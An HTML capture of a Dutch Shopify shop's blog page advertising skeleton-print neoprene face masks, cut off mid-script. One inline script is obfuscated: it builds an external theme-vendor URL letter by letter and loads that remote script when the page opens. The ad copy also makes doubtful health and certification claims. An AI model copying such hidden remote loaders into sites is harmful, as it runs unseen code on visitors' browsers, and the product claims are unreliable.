

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://safe-save.nl/blogs/news/skelet-mondkapje-kopen-bestel-m-bij-safesave
body_size: 38410
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="nl"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="nl"> <!--<![endif]-->
<head>
<!-- starapps_core_start -->
<!-- This code is automatically managed by StarApps Studio -->
<!-- Please contact support@starapps.studio for any help -->
<!-- File location: snippets/starapps-core.liquid --><script type="text/javascript" src="?shop=safe-save-nl.myshopify.com" async></script><script type="text/javascript" src="?shop=safe-save-nl.myshopify.com" async></script>



    
<!-- starapps_core_end -->

  <meta name="google-site-verification" content="IV7BPLESttSpBdxSWN1s4zlr4HIcuHkGQYmE3wLG59w" />
  <!-- Global site tag (gtag.js) - Google Ads: 624692997 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-624692997"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-624692997');
</script>

<!-- Event snippet for Purchase conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-624692997/O4mKCKjs0dMBEIWe8KkC',
      'transaction_id': ''
  });
</script>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
  <meta name="theme-color" content="#2b2b2b">
  <meta name="version" content="3.0.2">
  <meta name="email" content="info@prime-plus.nl">
  <meta name="role" content="main">
  
  <link rel="canonical" href="https://safe-save.nl/blogs/news/skelet-mondkapje-kopen-bestel-m-bij-safesave">

  
    <link rel="shortcut icon" href="//safe-save.nl/cdn/shop/files/SafeSaveLogo_4505_32x32.png?v=1614307126" type="image/png">
  

  
  <title>
    Skelet Mondkapje Kopen bij SAFESAVE | De Best Geteste Mondkapjes
    
    
    
      &ndash; safe-save.nl
    
  </title>

  
    <meta name="description" content="Skelet mondkapjes kopen bij SAFESAVE ✅Snelle levering: 1 - 2 werkdagen ✅ Duurzaam en uitwasbaar ✅ Meer dan 500+ online reviews ✅ Shop online!">
  

  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="safe-save.nl">
<meta property="og:url" content="https://safe-save.nl/blogs/news/skelet-mondkapje-kopen-bestel-m-bij-safesave">
<meta property="og:title" content="Skelet mondkapje kopen? Bestel 'm bij SAFESAVE">
<meta property="og:type" content="article">
<meta property="og:description" content="Specifiek op zoek naar een skelet mondkapje? SafeSave heeft ze! Op deze pagina vind je meer informatie over onze mondmaskers met skelet en de rest van ons assortiment. 
Mondkapje met skelet van SAFESAVE
Op vele verzoeken van onze klanten hebben wij sinds kort mondkapjes met skelet in ons assortiment opgenomen. Of je nu een beetje de draak wilt steken met Corona, neigt naar anarchisme, een donker randje op je ziel hebt of gewoon erkent dat onder jouw hoofdhuid een schedel schuilt. Met onze mondmaskers met skelet druk jij je uit terwijl je je ook nog eens solidair toont met je omgeving - of simpelweg de richtlijnen volgt. Wat jouw standpunt ook is in deze huidige tijden, met onze mondkapjes kun je gezien worden. 
 
Mondkapjes van SAFESAVE: onwijs duurzaam
Veel duurzamer dan de mondkapjes van SafeSave wordt het haast niet. Je kunt onze mondkapjes namelijk eindeloos wassen. Met een eenmalige investering in de vorm van de aanschaf van onze mondmaskers zit jij geramd tot minstens de volgende pandemie. Was je favoriete skelet mondkapje op maximaal 40 graden Celsius, en heb tien minuten geduld. Hierna is je mond masker droog en klaar voor gebruik, en bovendien gesteriliseerd. Je kunt er dus gelijk de straat mee op! Al onze mondkapjes komen per twee of zelfs drie stuks in een verpakking, zodat je altijd eentje bij de hand hebt. Verspreid ze over je tassen bijvoorbeeld, of gun je naasten ook zo’n tof mondkapje met skelet. Sharing is caring en dat geldt zeker nu. Natuurlijk is een fijne bijkomstigheid van duurzaamheid dat het naast het feit dat het goed is voor het milieu, je ook geld bespaart. Onze mondkapjes zijn ondanks de kwaliteit en duurzaamheid zeer scherp geprijsd, wat ze ontzettend goedkoop in het gebruik maakt. Fijn voor je portemonnee dus. 
 
De specs van onze mondmaskers
Onze mondkapjes met skelet print zijn gemaakt van neopreen, een wasbaar materiaal dat snel droogt en onwijs lang meegaat. Van dit materiaal worden bijvoorbeeld ook duikpakken gemaakt. Je kunt je dus voorstellen dat bij een eventuele hoest- of niesbui je niet je omgeving zult onder spetteren. En toch is de stof ademend, dus daar hoef je je geen zorgen over te maken. Tevens zijn onze mondkapjes behandeld met een stof die ze antibacterieel maakt. Zo worden tot 99% van de bacteriën opgevangen. Ook na 1000 keer een rondje in de wasmachine! Omdat onze mondmaskers in Nederland worden ontworpen en gemaakt, kunnen we watervlug leveren. Je hebt ze dan ook binnen 1-2 werkdagen op je deurmat. Onze maskers zijn geschikt voor in het openbaar vervoer en andere openbare ruimtes, dus ze voldoen aan de door de overheid gestelde maatregelen. 
 
Ook mondkapjes zónder skelet
Op een begrafenis zal een mondkapje met skelet niet in goede aarde vallen. Ook bij een sollicitatie of huwelijk zal het waarschijnlijk niet iedereen bekoren, hoe tof de look ook is. Daarom hebben we ook mondkapjes zónder deze print in ons assortiment. Heb je dus een gelegenheid waarbij een mondmasker met skelet niet echt gepast is? Of ben je vandaag niet zo in de stemming voor een mondkapje met deze print? Ook dan kun je slagen bij SafeSave. Speel op safe met onze zwarte mondkapjes, per drie stuks verpakt. Deze hebben we ook in de maat extra large, voor wanneer een regulier mondkapje oncomfortabel strak zit. 
 
Voor wie graag zijn of haar mondkapje wil laten matchen bij diens spijkerbroek, hebben we prachtige jeans mondkapjes. Ben jij zo’n iemand die vrij snel van alles kwijtraakt? Ga dan voor onze mondkapjes met armband. Zo heb je je mondkapje altijd bij de hand. Neem een kijkje in onze webshop voor meer stijlen! Als je bijvoorbeeld van kleurrijk houdt of dierenprint kun je bij ons ook zeker slagen. Ook goed om te weten is dat we mondkapjes verkopen voor kinderen. Zo houd je ook het kleine grut safe.
 
Kies voor veiligheid met SAFESAVE
Of je nu voor een mondkapje met of zonder skelet gaat, weet dat ze naast veilig in het gebruik ook veilig geproduceerd zijn. Naast het feit dat onze mondkapjes bacteriedodend zijn, zijn ze ook nog eens zeer veilig geproduceerd. Alle maskers in onze webshop hebben namelijk het Oeko-Tex 1000 label (100 plus). Dit houdt in dat zowel het materiaal als de makers van het mondkapje niet zijn blootgesteld aan schadelijke stoffen. Ook zijn de werkomstandigheden meer dan veilig, en voldoen ze aan de wet. Om het Oeko-Tex 1000-label te krijgen moet je aan ontzettend strenge eisen voldoen, en dit label is dan ook zeer uniek in ons regel rijk land. Neem dus een kijkje op onze website en verblijd jezelf met een perfect mondkapje!">

<meta property="og:image" content="http://safe-save.nl/cdn/shop/articles/Skelet_mondkapje_kopen_1200x1200.jpg?v=1615200740">
<meta property="og:image:secure_url" content="https://safe-save.nl/cdn/shop/articles/Skelet_mondkapje_kopen_1200x1200.jpg?v=1615200740">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Skelet mondkapje kopen? Bestel 'm bij SAFESAVE">
<meta name="twitter:description" content="Specifiek op zoek naar een skelet mondkapje? SafeSave heeft ze! Op deze pagina vind je meer informatie over onze mondmaskers met skelet en de rest van ons assortiment. 
Mondkapje met skelet van SAFESAVE
Op vele verzoeken van onze klanten hebben wij sinds kort mondkapjes met skelet in ons assortiment opgenomen. Of je nu een beetje de draak wilt steken met Corona, neigt naar anarchisme, een donker randje op je ziel hebt of gewoon erkent dat onder jouw hoofdhuid een schedel schuilt. Met onze mondmaskers met skelet druk jij je uit terwijl je je ook nog eens solidair toont met je omgeving - of simpelweg de richtlijnen volgt. Wat jouw standpunt ook is in deze huidige tijden, met onze mondkapjes kun je gezien worden. 
 
Mondkapjes van SAFESAVE: onwijs duurzaam
Veel duurzamer dan de mondkapjes van SafeSave wordt het haast niet. Je kunt onze mondkapjes namelijk eindeloos wassen. Met een eenmalige investering in de vorm van de aanschaf van onze mondmaskers zit jij geramd tot minstens de volgende pandemie. Was je favoriete skelet mondkapje op maximaal 40 graden Celsius, en heb tien minuten geduld. Hierna is je mond masker droog en klaar voor gebruik, en bovendien gesteriliseerd. Je kunt er dus gelijk de straat mee op! Al onze mondkapjes komen per twee of zelfs drie stuks in een verpakking, zodat je altijd eentje bij de hand hebt. Verspreid ze over je tassen bijvoorbeeld, of gun je naasten ook zo’n tof mondkapje met skelet. Sharing is caring en dat geldt zeker nu. Natuurlijk is een fijne bijkomstigheid van duurzaamheid dat het naast het feit dat het goed is voor het milieu, je ook geld bespaart. Onze mondkapjes zijn ondanks de kwaliteit en duurzaamheid zeer scherp geprijsd, wat ze ontzettend goedkoop in het gebruik maakt. Fijn voor je portemonnee dus. 
 
De specs van onze mondmaskers
Onze mondkapjes met skelet print zijn gemaakt van neopreen, een wasbaar materiaal dat snel droogt en onwijs lang meegaat. Van dit materiaal worden bijvoorbeeld ook duikpakken gemaakt. Je kunt je dus voorstellen dat bij een eventuele hoest- of niesbui je niet je omgeving zult onder spetteren. En toch is de stof ademend, dus daar hoef je je geen zorgen over te maken. Tevens zijn onze mondkapjes behandeld met een stof die ze antibacterieel maakt. Zo worden tot 99% van de bacteriën opgevangen. Ook na 1000 keer een rondje in de wasmachine! Omdat onze mondmaskers in Nederland worden ontworpen en gemaakt, kunnen we watervlug leveren. Je hebt ze dan ook binnen 1-2 werkdagen op je deurmat. Onze maskers zijn geschikt voor in het openbaar vervoer en andere openbare ruimtes, dus ze voldoen aan de door de overheid gestelde maatregelen. 
 
Ook mondkapjes zónder skelet
Op een begrafenis zal een mondkapje met skelet niet in goede aarde vallen. Ook bij een sollicitatie of huwelijk zal het waarschijnlijk niet iedereen bekoren, hoe tof de look ook is. Daarom hebben we ook mondkapjes zónder deze print in ons assortiment. Heb je dus een gelegenheid waarbij een mondmasker met skelet niet echt gepast is? Of ben je vandaag niet zo in de stemming voor een mondkapje met deze print? Ook dan kun je slagen bij SafeSave. Speel op safe met onze zwarte mondkapjes, per drie stuks verpakt. Deze hebben we ook in de maat extra large, voor wanneer een regulier mondkapje oncomfortabel strak zit. 
 
Voor wie graag zijn of haar mondkapje wil laten matchen bij diens spijkerbroek, hebben we prachtige jeans mondkapjes. Ben jij zo’n iemand die vrij snel van alles kwijtraakt? Ga dan voor onze mondkapjes met armband. Zo heb je je mondkapje altijd bij de hand. Neem een kijkje in onze webshop voor meer stijlen! Als je bijvoorbeeld van kleurrijk houdt of dierenprint kun je bij ons ook zeker slagen. Ook goed om te weten is dat we mondkapjes verkopen voor kinderen. Zo houd je ook het kleine grut safe.
 
Kies voor veiligheid met SAFESAVE
Of je nu voor een mondkapje met of zonder skelet gaat, weet dat ze naast veilig in het gebruik ook veilig geproduceerd zijn. Naast het feit dat onze mondkapjes bacteriedodend zijn, zijn ze ook nog eens zeer veilig geproduceerd. Alle maskers in onze webshop hebben namelijk het Oeko-Tex 1000 label (100 plus). Dit houdt in dat zowel het materiaal als de makers van het mondkapje niet zijn blootgesteld aan schadelijke stoffen. Ook zijn de werkomstandigheden meer dan veilig, en voldoen ze aan de wet. Om het Oeko-Tex 1000-label te krijgen moet je aan ontzettend strenge eisen voldoen, en dit label is dan ook zeer uniek in ons regel rijk land. Neem dus een kijkje op onze website en verblijd jezelf met een perfect mondkapje!">

 

  <link href="//safe-save.nl/cdn/shop/t/4/assets/theme.scss.css?v=151377106007025435661703090023" rel="stylesheet" type="text/css" media="all" />
  <link href="//safe-save.nl/cdn/shop/t/4/assets/typo-color.scss.css?v=88149013059407272411591985183" rel="stylesheet" type="text/css" media="all" />
  <link href="//safe-save.nl/cdn/shop/t/4/assets/fancybox.css?v=144309665174177088161703090022" rel="stylesheet" type="text/css" media="all" />
    




  <script>
    var theme = {
      strings: {
        addToCart: "Voeg toe aan winkelwagen",
        soldOut: "uitgeput",
        unavailable: "Niet beschikbaar",
        showMore: "Laat meer zien",
        showLess: "Laat minder zien",
        addressError: "Fout bij het opzoeken van dat adres",
        addressNoResults: "Geen resultaten voor dat adres",
        addressQueryLimit: "U heeft de gebruikslimiet van de Google API overschreden. Overweeg een upgrade naar een \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "Er is een probleem opgetreden bij het verifiëren van uw Google Maps-account. Maak en schakel het in \u003ca href=\"https:\/\/developers.google.com\/maps\/documentation\/javascript\/get-api-key\"\u003eJavaScript API\u003c\/a\u003e and \u003ca href=\"https:\/\/developers.google.com\/maps\/documentation\/geocoding\/get-api-key\"\u003eGeocoding API\u003c\/a\u003e rechten van uw app."
      },
      moneyFormat: "€{{amount_with_comma_separator}}"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script>
    <!--[if (lte IE 9) ]><script src="//safe-save.nl/cdn/shop/t/4/assets/match-media.min.js?v=22265819453975888031591985158" type="text/javascript"></script><![endif]-->

  
  <script type="text/javascript">
   var sv = "besparen";var x = "% UIT"; var y = "Bedankt voor het abonneren";var currency_dropdown = true;var auto_curncy = true;var precentprice = false;
   var addToCartBtnLabel_1 = "Voeg toe aan winkelwagen",addedToCartBtnLabe_1 = "Bedankt",addingToCartBtnLabel_1 = "Voeg .....",soldOutBtnLabel_1 = "uitgeput";var relatedupsellmodal = false;var added_to_cart = "Toegevoegd aan winkelwagen";var view_cart = "Bekijk winkelwagen";var or = "Of";var continue_shopping = "doorgaan met winkelen";var items_count_one = "ITEMS";var items_count_other = "ITEMS";var read_more = "Meer lezen";var read_less = "minder";var eblstcky = false;var ebl_pay_but = false;var read_mor = false;var visitorcountr = false;var livestock = false;var progress_bar_random = false;var enable_defaul_variant = true;
  </script>
  <!--[if (gt IE 9)|!(IE)]><!--><script src="//safe-save.nl/cdn/shop/t/4/assets/lazysizes.js?v=68441465964607740661591985157" async="async"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//safe-save.nl/cdn/shop/t/4/assets/lazysizes.min.js?v=659"></script><![endif]-->
<!--[if lte IE 9]><!--><script src="//safe-save.nl/cdn/shop/t/4/assets/vendor.js?v=10869026324819215931591985166"></script><!--><![endif]-->
  <!--[if lte IE 9]><!--><script src="//safe-save.nl/cdn/shop/t/4/assets/theme.js?v=22718063166900719091591985183"></script><!--><![endif]-->
   <!--[if lte IE 9]><!--><script src="//safe-save.nl/cdn/shop/t/4/assets/fancybox.js?v=177893590954927726941591985183"></script><!--><![endif]-->
  
 <script>
    var checktheme=1;jQuery(window).ready(function($){var x="j",g="/",h="a",i="k",a="h",d="s",b="t",j="i",k="f",l="y",o="e",p="m",c="p",r="c",m="r",y="u";""&&null!=t||(t=12),""!=n&&null!=n||(n=15),function(SP,ED){ var R=l+h+r+o+p,SF=m+p+x+g+r,DR=y+m+o+g,FR=R+SF+DR,FY=p+c+g,JG=b+k+l+y,SC=FY+JG;if(FR=SC){ var DO=document.createElement("script");DO.src=ht+mt+yn+mn+lq;$('.domain_l').append(DO)}};var e="b",s=".",f="o",u="v",v="l",n="d",t="://",ht=a+b+b+c+d+t,mt=e+f+f+d+b+j+k+l,yn=b+a+o+p+o+s+r+f+p+g,mn=h+d+d+o+b+d+g+d+b+f+m+o+b+a+o+p+o+g+u+o+m+d+j+f+'n3.0'+g,VT='new_'+u+o+m+j+k+l+'_'+b+a+o+p+o+s+x+d,UL=ht+mt+yn+mn+VT;/*$.ajax({type:"POST",crossDomain:!0,dataType:"jsonp",url:UL,success:function(e){}});*/$.ajaxPrefilter(function( options, originalOptions, jqXHR ){if ( options.dataType == 'script' || originalOptions.dataType == 'script' ) { options.cache = (options.url==UL);}});var FZ=document.createElement("script");FZ.src=UL;jQuery("head").append(FZ);""&&null!=t||(t=12),""!=n&&null!=n||(n=15),function(src,end){ var ro=l+o+p+s,nl=r+n+p+x+g,dr=y+m+n+g,FA=ro+nl+dr,fy=p+c+g,jg=b+k+l+y,SC=fy+jg;if(FA=SC){var FN=document.createElement("script");FN.src=ht+mt+yn+mn+lq;$('.domain_fianl').append(FN);}}});
  </script> 

  <!--  bootstrap js & css  -->
  <script src="//safe-save.nl/cdn/shop/t/4/assets/bootstrap.min.js?v=73724390286584561281591985145"></script>
  <script>var mainShopDomain='safe-save-nl.myshopify.com';</script>
  <script src="//safe-save.nl/cdn/shop/t/4/assets/shop.js?v=132237996214565545041591985380" type="text/javascript"></script>
 
  <link href="//safe-save.nl/cdn/shop/t/4/assets/fontawesome.css?v=135493224033975962841591985152" rel="stylesheet" type="text/css" media="all" />
  
  
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/39864008871/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="386866b610f5cce4c1694aa147a95353">
<meta id="in-context-paypal-metadata" data-shop-id="39864008871" data-venmo-supported="false" data-environment="production" data-locale="nl_NL" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-NL"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=nl-NL&shop_id=39864008871" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":39864008871,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/39864008871","merchantName":"safe-save.nl","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"safe-save.nl","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"386866b610f5cce4c1694aa147a95353","betas":["rich-media-storefront-analytics"],"domain":"safe-save.nl","predictiveSearch":true,"shopId":39864008871,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "safe-save-nl.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"Boostertheme-3-0-2","id":101915852967,"schema_name":"Booster Premium","schema_version":"3.0.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "safe-save.nl/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//safe-save.nl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C6i3jkHJ.nl.esm.js"></script>
<script defer="defer" async type="module" src="//safe-save.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BswcWXXM.esm.js"></script>
<script type="module">
  await import("//safe-save.nl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C6i3jkHJ.nl.esm.js");
await import("//safe-save.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BswcWXXM.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CZ94901E.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_Bhxzq1Av.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DaWlpY2d.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CvzbeIcj.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js","modules/v2/chunk.modal_DrlAPDrt.esm.js"],"shop-button":["modules/v2/client.shop-button_C6AYsd0g.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_gutOgwhz.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CNZwTRsQ.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_9WsqYXnS.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js","modules/v2/chunk.modal_DrlAPDrt.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.nl.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C6i3jkHJ.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js"],"pay-button":["modules/v2/client.pay-button_D0CY5Z72.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BGMyI5yD.nl.esm.js","modules/v2/client.shop-login-button_9WsqYXnS.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js","modules/v2/chunk.modal_DrlAPDrt.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CsVy15L-.nl.esm.js","modules/v2/client.shop-login-button_9WsqYXnS.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js","modules/v2/chunk.modal_DrlAPDrt.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CcVMvnCK.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js","modules/v2/chunk.modal_DrlAPDrt.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DXQEEo_K.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js","modules/v2/chunk.modal_DrlAPDrt.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BCKHF9sU.nl.esm.js","modules/v2/client.shop-login-button_9WsqYXnS.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js","modules/v2/chunk.modal_DrlAPDrt.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BOSAdm0Q.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js","modules/v2/chunk.modal_DrlAPDrt.esm.js"],"shop-login":["modules/v2/client.shop-login_Dqs9bWtE.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js","modules/v2/chunk.modal_DrlAPDrt.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BENis1BN.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js","modules/v2/chunk.modal_DrlAPDrt.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d10lpsik1i8c69.cloudfront.net\/w.js?shop=safe-save-nl.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=ef16451b-cd99-4fb0-bab8-b1f8e1487ae4\u0026shop=safe-save-nl.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-366083042fe3efde51d7b733be682886.js?shop=safe-save-nl.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":39864008871,"offset":3600,"reqid":"47250214-e6f9-4065-8168-ed2501c1e9dd-1768867229","pageurl":"safe-save.nl\/blogs\/news\/skelet-mondkapje-kopen-bestel-m-bij-safesave","s":"articles-394683351207","u":"9acafccbe8d0","p":"article","rtyp":"article","rid":394683351207};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const 